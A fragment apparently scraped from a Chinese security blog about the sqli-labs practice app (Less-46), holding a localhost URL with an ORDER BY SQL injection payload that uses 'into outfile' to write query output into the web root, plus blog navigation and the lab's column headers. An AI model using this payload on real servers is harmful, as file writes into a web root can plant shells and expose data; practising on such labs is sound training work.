 127.0.0.1/sqllib/Less-46/?sort=1%20into%20outfile%20"c:\\wamp\\www\\sqllib\\test1.txt"
百度一下，你就知道 lcamry - 博客园 插件 社工 fq 前端&美化 blogs 漏洞库 web安全 密码学 代码审计
Welcome Dhakkan
ID USERNAME PASSWORD